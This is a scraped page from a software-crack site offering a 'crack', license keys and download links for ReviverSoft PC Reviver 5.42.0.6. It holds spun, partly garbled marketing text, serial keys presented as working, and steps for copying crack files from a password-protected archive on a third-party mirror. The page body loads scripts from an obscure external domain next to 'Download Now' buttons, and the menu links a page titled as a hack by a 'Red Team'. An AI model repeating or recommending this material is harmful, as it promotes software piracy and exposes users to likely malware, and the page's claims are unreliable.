			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-690"><a href="https://procrack.co/">Home</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://procrack.co/category/anti-virus/">Anti-Virus</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-693"><a href="https://procrack.co/category/backup/">Backup<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://procrack.co/category/cd-dvd-burners/">CD &#038; DVD Burners</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://procrack.co/category/converters/">Converters</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://procrack.co/category/desktop-tools/">Desktop-Tools</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://procrack.co/category/download-manager/">Download Manager</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://procrack.co/category/drivers/">Drivers</a></li>
</ul>
</li>
<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-699"><a href="https://procrack.co/category/e-book/">E-Book<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://procrack.co/category/game/">Game</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://procrack.co/category/management/">Management</a></li>
</ul>
</li>
<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-702"><a href="https://procrack.co/category/multimedia/">Multimedia<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://procrack.co/category/network/">Network</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-704"><a href="https://procrack.co/category/optimization/">Optimization</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://procrack.co/category/pdf-readers/">PDF-Readers</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://procrack.co/category/programming/">Programming</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://procrack.co/category/recovery/">Recovery</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-708"><a href="https://procrack.co/category/security/">Security<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://procrack.co/category/web-design/">Web-Design</a></li>
</ul>
</li>
<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4514"><a href="https://procrack.co/nef/">nef</a></li>
<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://procrack.co/nef-2/">nef</a></li>
<li id="menu-item-4636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4636"><a href="https://procrack.co/hacked-by-daeky-anka-red-team/">Hacked By Daeky-Anka Red Team</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-575" class="post-575 post type-post status-publish format-standard has-post-thumbnail hentry category-optimization category-tweak-system-tweak-2 tag-total-pc-care tag-a-to-z-crack-software tag-auslogics-boostspeed-11-key tag-auslogics-boostspeed-crack tag-auslogics-crack-key tag-best-corrupted-file-repair-software tag-best-cracked-software-download tag-cbi-reviversoft tag-crack-com-software tag-crack-download tag-crack-soft tag-crack-world-software tag-cracked-apk-for-pc tag-disk-reviver tag-disk-reviver-download tag-download-pc-reviver tag-download-pc-reviver-2019 tag-download-pc-reviver-free tag-download-pc-reviver-free-full-version tag-download-pc-reviver-keygen tag-download-pc-reviver-patch tag-download-pc-reviver-pro tag-download-pc-reviver-pro-2019 tag-download-reviversoft-pc-reviver tag-driver-finder-download tag-driver-finder-full-version-free-download tag-driver-finder-offline-installer tag-driver-reviver tag-driver-reviver-download tag-driver-reviver-filehippo tag-driver-reviver-free tag-driver-reviver-installer tag-driver-reviver-license-key tag-driver-reviver-reviews tag-driverreviversetup tag-free-download-pc-reviver tag-free-license-key-generator tag-free-software-download-with-licence-key tag-how-do-i-uninstall-or-remove-pc-reviver tag-how-do-i-uninstall-or-remove-pc-reviver-2019 tag-how-to-fix-rpcs3-vulkan-1-dll tag-how-to-uninstall-pc-reviver tag-how-to-uninstall-registry-reviver tag-install-pc-reviver tag-is-driver-reviver-free tag-is-pc-reviver-a-virus tag-is-reviversoft-safe tag-latest-pc-reviver tag-licence-key-for-tech-utilities tag-license-key-download tag-movavi-video-converter-activation-key tag-pc-reviver-free-version tag-pc-reviver-2019-crack tag-pc-reviver-3-12-0-44-license-key tag-pc-reviver-3-6-0-20-crack-with-license-key tag-pc-reviver-3-8-1-2 tag-pc-reviver-activator-code tag-pc-reviver-activator-key tag-pc-reviver-activator-number tag-pc-reviver-apk tag-pc-reviver-app tag-pc-reviver-by-reviversoft tag-pc-reviver-crack tag-pc-reviver-crack-with-license-key-free tag-pc-reviver-crack-with-license-key-free-download tag-pc-reviver-cracked-apk tag-pc-reviver-cracked-app tag-pc-reviver-download tag-pc-reviver-download-full tag-pc-reviver-features tag-pc-reviver-free-download tag-pc-reviver-full-crack tag-pc-reviver-keygen tag-pc-reviver-keys tag-pc-reviver-latest-version tag-pc-reviver-legit tag-pc-reviver-license-code tag-pc-reviver-license-code-list tag-pc-reviver-license-key tag-pc-reviver-license-key-2019 tag-pc-reviver-license-key-2020 tag-pc-reviver-license-key-download tag-pc-reviver-license-key-free tag-pc-reviver-license-key-full tag-pc-reviver-license-key-mac tag-pc-reviver-license-key-premium tag-pc-reviver-license-key-updated tag-pc-reviver-license-keys tag-pc-reviver-license-patch tag-pc-reviver-mod-apk tag-pc-reviver-mods-app tag-pc-reviver-phone-number tag-pc-reviver-premium-code tag-pc-reviver-premium-crack tag-pc-reviver-premium-edition tag-pc-reviver-premium-keygen tag-pc-reviver-premium-keys tag-pc-reviver-pro tag-pc-reviver-pro-2019 tag-pc-reviver-pro-crack tag-pc-reviver-pro-license-key tag-pc-reviver-review tag-pc-reviver-reviews tag-pc-reviver-serial-code tag-pc-reviver-serial-keygen tag-pc-reviver-serial-number tag-pc-reviver-tool tag-pc-reviver-uninstall tag-pc-reviver-uninstaller tag-pc-reviver-uninstaller-2019 tag-pc-reviver-virus tag-pc-reviver-exe tag-pc-reviver-exe-windows-process tag-pc-software-finder tag-pc-software-with-license-key tag-privacy-reviver tag-registry-reviver tag-registry-reviver-key tag-registry-reviver-license-key tag-registry-reviver-license-key-free tag-registry-reviver-serial-key tag-reviver-computer-repair tag-reviver-software tag-reviversoft tag-reviversoft-battery-optimizer tag-reviversoft-cancel-subscription tag-reviversoft-contact tag-reviversoft-download tag-reviversoft-driver-reviver tag-reviversoft-login tag-reviversoft-logo tag-reviversoft-malware tag-reviversoft-pc-reviver tag-reviversoft-pc-reviver-2020 tag-reviversoft-pc-reviver-3-12-0-44-crack tag-reviversoft-pc-reviver-3-12-0-44-license-key tag-reviversoft-pc-reviver-3-14-1-12-crack tag-reviversoft-pc-reviver-3-14-1-14 tag-reviversoft-pc-reviver-3-9-0-24 tag-reviversoft-pc-reviver-5-39-1-8-crack tag-reviversoft-pc-reviver-crack tag-reviversoft-pc-reviver-full tag-reviversoft-pc-reviver-license-key tag-reviversoft-pc-reviver-portable tag-reviversoft-pc-reviver-review tag-reviversoft-pc-reviver-softpedia tag-reviversoft-phone-number tag-reviversoft-registry-reviver tag-reviversoft-review tag-reviversoft-total-pc-care tag-reviversoft-virus tag-reviversoft-website tag-revivor-soft tag-revivorsoft-pc-reviver tag-riversoft-pc tag-security-reviver tag-security-reviver-download tag-software-with-crack tag-sylenth1-crack tag-sylenth1-license-code tag-uninstall-pc-reviver tag-utorrent-pro-crack tag-utorrent-pro-crack-files tag-wise-care-365-pro-crack tag-www-reviversoft-com-login">

	<img width="733" height="550" src="https://procrack.co/wp-content/uploads/2020/06/reser-880x660.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ReviverSoft PC Reviver 5.40.0.24 Crack + License Key Download 2022" decoding="async" fetchpriority="high" />
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://procrack.co/reviversoft-pc-reviver-crack/" title="12:00 am" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-12T00:00:46+00:00">November 12, 2022</time></a></span><span class="meta-category"> <a href="https://procrack.co/category/optimization/" rel="category tag">Optimization</a> / <a href="https://procrack.co/category/tweak-system-tweak-2/" rel="category tag">Tweak › System Tweak</a></span></div>
		<h1 class="entry-title">ReviverSoft PC Reviver 5.42.0.6 Crack + License Key Download</h1>
		<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://procrack.co/author/sehrishhashmi3/" title="View all posts by Brouce" rel="author">Brouce</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/67294e0a37b99613ec9ca371e9459c8ff544f2741763977844-1763977844/?p=439&pg=1050"></script>   
<button class="btn-439" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2 style="text-align: center;">ReviverSoft PC Reviver 5.42.0.6 Crack + License Key Download</h2>
<p><img decoding="async" class="aligncenter wp-image-1354" src="https://procrack.co/wp-content/uploads/2020/06/reser.jpg" alt="ReviverSoft PC Reviver 5.40.0.24 Crack + License Key Download 2022" width="210" height="210" srcset="https://procrack.co/wp-content/uploads/2020/06/reser.jpg 225w, https://procrack.co/wp-content/uploads/2020/06/reser-150x150.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/62819421ed173f8addd86f4545e03a35d6c87e9d1763977844-1763977844/?p=440&pg=1050"></script>   
<button class="btn-440" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
</p>
<p><span style="text-decoration: underline;"><a href="https://procrack.co/reviversoft-pc-reviver-crack/"><strong>ReviverSoft PC Reviver 5.42.0.6 Crack</strong></a></span> is a powerful software for debugging programs in your operating system. ReviverSoft PC Reviver is one of the most suitable tools for improving the system and increasing system response and stability. The program contains a set of advanced and professional tools that can detect and correct errors on your computer to improve the performance of your computer. ReviverSoft PC Reviver is designed to improve the stability and health of your computer.</p>
<h3 style="text-align: center;">ReviverSoft PC Reviver 5.42.0.6 With Activation Code {Latest} 2022</h3>
<p>The serial boosts up the speed of your PC while letting you load applications much faster in a short time. It will help you to work faster, and your games will run much smoother. The cracked version makes it easier for you to run your system efficiently and analyze the issues in the best possible way.</p>
<p>PC Reviver’s full serial key creates a secure backup of PC drivers for you to access later when required. You can choose the services from the Startup Launcher to improve the performance and boot timings of your PC and make it more stable using a serial code. It can safely optimize your registry and make it more compact and efficient. It will give a complete solution to your PC problems, or any crashing of the system occurs along with the reasons for those issues. The registration key can easily identify all the obsolete drivers and installs or updates directly from the original manufacturer. You can thoroughly clean all the data and files that are causing security issues.</p>
<h3 style="text-align: center;">ReviverSoft PC Reviver 5.42.0.6 With License Code {Latest} 2022</h3>
<p>PC Reviver 2022 in front of redesigning any sort of driver it illuminates new version is presented in the event that you want then click on alright. It creates the reinforcement for this driver past to redesigning it. PC Reviver Item key is a helpful power that will recognize botches on your pc, safely recuperate it, Fast different ideas for overhauling and Website optimization. Totally dispose of the old version as well as it&#8217;s all records for making safe-keeping. You select the mistaken driver for your PC maybe it can set off mischief to your program.</p>
<p>I suggest you PC Reviver License Code 2022 for placing in a driver of your program. PC Reviver 2022 Keys is the equitable framework which you need to make your pc is utilized at it&#8217;s perfect as well as keep up with it that strategy. PC Reviver keygen comprises of the basic devices expected for any extensive assessment of the program, finding botches for ideal productivity and equilibrium from the PC. It capabilities as quickly update the driver and furthermore offer the decision for routine immersion<span style="color: #000000;"><a style="color: #000000;" href="https://procrack.co/reviversoft-pc-reviver-crack/">.</a></span></p>
<h3>Improve and Optimize:</h3>
<p>PC Reviver includes advanced diagnostic tools that will perform a comprehensive and complete scan to find issues with your PC. PC Reviver will safely fix these issues and perform other optimizations to restore optimum performance and stability to your PC.</p>
<h3>Key Features Of ReviverSoft PC Reviver:</h3>
<ul>
<li>It generates a safe Backup of your PC drivers.</li>
<li>Enhance boot occasions as well as overall PC overall performance and balance.</li>
<li>Handle all setup programs and completely uninstall <strong>applications </strong>dependent on directions…</li>
<li>Safely and securely improve your Registry.</li>
<li>Finds your PC is a crash and discovers a remedy to that issue.</li>
<li>PC Reviver Pro Registration Key handles what software is utilized to spread out a particular file expansion.</li>
<li>See the procedures working on your program rapidly and very easily.</li>
<li>See as well as save a statement describing your system info such as software and equipment configurations, and other helpful info.</li>
<li>Direct accessibility to Reviversoft&#8217;s local community of professionals to solve any of your technology-associated queries.</li>
<li>It recognizes mistakes in your Windows Registry and rapidly as well as secure maintenance.</li>
<li>Clean personal privacy tracks; remove cache as well as other short-term information.</li>
<li>Rapidly and very easily check for updates to Windows and safely and securely delete earlier installs.</li>
</ul>
<p style="text-align: center;"><img loading="lazy" decoding="async" class=" wp-image-4733 aligncenter" src="https://procrack.co/wp-content/uploads/2022/06/ReviverSoft-PC-Reviver-3.2-Crack-With-License-Key-1-1.jpg" alt="ReviverSoft PC Reviver 5.42.0.6 Crack + License Key Download" width="534" height="365" srcset="https://procrack.co/wp-content/uploads/2022/06/ReviverSoft-PC-Reviver-3.2-Crack-With-License-Key-1-1.jpg 600w, https://procrack.co/wp-content/uploads/2022/06/ReviverSoft-PC-Reviver-3.2-Crack-With-License-Key-1-1-300x205.jpg 300w" sizes="auto, (max-width: 534px) 100vw, 534px" /></p>
<h3>What’s New In ReviverSoft PC Reviver?</h3>
<ul>
<li>To be able to improve the drivers it securely eliminates the entire old edition of the individuals.</li>
<li>It offers information about your respective PC’s speed. As well as also notifies you about components as well as application configurations.</li>
<li>It helps to keep an eye on the energy utilization of your notebook as well as if any system uses more energy it stops it.</li>
<li>It is possible to select applications that can operate at a Startup Company. This procedure can be useful for fast boot-up periods.</li>
</ul>
<h3>System Requirements:</h3>
<ul>
<li>Operating System: Windows 7/8/8.1/10</li>
<li>Processor: one point zero GHz</li>
<li>Memory (RAM): 512 MB</li>
<li>Hard Disk Space: 100 MB.</li>
</ul>
<h3>Registry Reviver License Key:</h3>
<ul>
<li>QZA23-WSXE4-C5RTF-VB8NH-UJIM9</li>
<li>NHBY7-V6C54X-Z3WSE-4XD5T-FV68</li>
</ul>
<h3><strong>ReviverSoft PC Reviver Serial Key:</strong></h3>
<ul>
<li>Z2X4V-56N7M-8E9H0-8M7NB-6D5V4</li>
<li>H6BG5-VCFX3-3C4V5-M8J7N-Z1Z2X</li>
</ul>
<h3>You May Also Download</h3>
<p><span style="text-decoration: underline;"><a href="https://procrack.co/xmedia-recode-crack/"><strong>XMedia Recode </strong></a></span></p>
<p><span style="text-decoration: underline;"><a href="https://procrack.co/folder-marker-pro/"><strong>Folder Marker Pro</strong></a></span></p>
<p><span style="text-decoration: underline;"><a href="https://procrack.co/balabolka/"><strong>Balabolka </strong></a></span></p>
<h3 class="su-box-title">How to Install ReviverSoft PC Reviver?</h3>
<div class="su-box-content su-u-clearfix su-u-trim">
<ul>
<li>First, uninstall the previous version completely with IOBIT Uninstaller Crack.</li>
<li><span style="text-decoration: underline;"><a href="https://procrack.co/reviversoft-pc-reviver-crack/"><strong>Download</strong> </a></span>the file by using the given link or IDM Crack.</li>
<li> Extract files (You need WinZip Crack to extract password-protected files) Close software. Copy/Paste</li>
<li>Crack files into the installation directory of ReviverSoft</li>
<li>Enjoy!</li>
</ul>
<p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://procrack.co/reviversoft-pc-reviver-crack/"><strong>ReviverSoft PC Reviver 5.42.0.6 Crack + License Key Download</strong></a></span> Link is given below!</p>
<p style="text-align: center;"><span style="text-decoration: underline;"><a href="http://uploadbind.com/4aiuwmnh3rji"><strong>Mirror Link</strong></a></span></p>
<p style="text-align: center;"><strong>Password Is: www.procrack.co</strong></p>
<p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.reviversoft.com/en/pc-reviver/"><strong>Official Link</strong></a></span></p>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://procrack.co/reviversoft-pc-reviver-crack/" data-a2a-title="ReviverSoft PC Reviver 5.42.0.6 Crack + License Key Download"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_bibsonomy" href="https://www.addtoany.com/add_to/bibsonomy?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="BibSonomy" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_buffer" href="https://www.addtoany.com/add_to/buffer?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Buffer" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_folkd" href="https://www.addtoany.com/add_to/folkd?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Folkd" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_evernote" href="https://www.addtoany.com/add_to/evernote?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Evernote" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=https%3A%2F%2Fprocrack.co%2Freviversoft-pc-reviver-crack%2F&amp;linkname=ReviverSoft%20PC%20Reviver%205.42.0.6%20Crack%20%2B%20License%20Key%20Download" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://procrack.co/tag/total-pc-care/" rel="tag">&quot;total pc care&quot;</a><a href="https://procrack.co/tag/a-to-z-crack-software/" rel="tag">a to z crack software</a><a href="https://procrack.co/tag/auslogics-boostspeed-11-key/" rel="tag">auslogics boostspeed 11 key</a><a href="https://procrack.co/tag/auslogics-boostspeed-crack/" rel="tag">auslogics boostspeed crack</a><a href="https://procrack.co/tag/auslogics-crack-key/" rel="tag">auslogics crack key</a><a href="https://procrack.co/tag/best-corrupted-file-repair-software/" rel="tag">best corrupted file repair software</a><a href="https://procrack.co/tag/best-cracked-software-download/" rel="tag">best cracked software download</a><a href="https://procrack.co/tag/cbi-reviversoft/" rel="tag">cbi reviversoft</a><a href="https://procrack.co/tag/crack-com-software/" rel="tag">crack com software</a><a href="https://procrack.co/tag/crack-download/" rel="tag">crack download</a><a href="https://procrack.co/tag/crack-soft/" rel="tag">crack soft</a><a href="https://procrack.co/tag/crack-world-software/" rel="tag">crack world software</a><a href="https://procrack.co/tag/cracked-apk-for-pc/" rel="tag">cracked apk for pc</a><a href="https://procrack.co/tag/disk-reviver/" rel="tag">disk reviver</a><a href="https://procrack.co/tag/disk-reviver-download/" rel="tag">disk reviver download</a><a href="https://procrack.co/tag/download-pc-reviver/" rel="tag">download PC Reviver</a><a href="https://procrack.co/tag/download-pc-reviver-2019/" rel="tag">Download PC Reviver 2019</a><a href="https://procrack.co/tag/download-pc-reviver-free/" rel="tag">Download PC Reviver free</a><a href="https://procrack.co/tag/download-pc-reviver-free-full-version/" rel="tag">download pc reviver free full version</a><a href="https://procrack.co/tag/download-pc-reviver-keygen/" rel="tag">Download PC Reviver keygen</a><a href="https://procrack.co/tag/download-pc-reviver-patch/" rel="tag">Download PC Reviver patch</a><a href="https://procrack.co/tag/download-pc-reviver-pro/" rel="tag">Download PC Reviver pro</a><a href="https://procrack.co/tag/download-pc-reviver-pro-2019/" rel="tag">Download PC Reviver pro 2019</a><a href="https://procrack.co/tag/download-reviversoft-pc-reviver/" rel="tag">Download ReviverSoft PC Reviver</a><a href="https://procrack.co/tag/driver-finder-download/" rel="tag">driver finder download</a><a href="https://procrack.co/tag/driver-finder-full-version-free-download/" rel="tag">driver finder full version free download</a><a href="https://procrack.co/tag/driver-finder-offline-installer/" rel="tag">driver finder offline installer</a><a href="https://procrack.co/tag/driver-reviver/" rel="tag">driver reviver</a><a href="https://procrack.co/tag/driver-reviver-download/" rel="tag">driver reviver download</a><a href="https://procrack.co/tag/driver-reviver-filehippo/" rel="tag">driver reviver filehippo</a><a href="https://procrack.co/tag/driver-reviver-free/" rel="tag">driver reviver free</a><a href="https://procrack.co/tag/driver-reviver-installer/" rel="tag">driver reviver installer</a><a href="https://procrack.co/tag/driver-reviver-license-key/" rel="tag">driver reviver license key</a><a href="https://procrack.co/tag/driver-reviver-reviews/" rel="tag">driver reviver reviews</a><a href="https://procrack.co/tag/driverreviversetup/" rel="tag">driverreviversetup.</a><a href="https://procrack.co/tag/free-download-pc-reviver/" rel="tag">free download PC Reviver</a><a href="https://procrack.co/tag/free-license-key-generator/" rel="tag">free license key generator</a><a href="https://procrack.co/tag/free-software-download-with-licence-key/" rel="tag">free software download with licence key</a><a href="https://procrack.co/tag/how-do-i-uninstall-or-remove-pc-reviver/" rel="tag">How do I uninstall or remove PC Reviver</a><a href="https://procrack.co/tag/how-do-i-uninstall-or-remove-pc-reviver-2019/" rel="tag">How do I uninstall or remove PC Reviver 2019</a><a 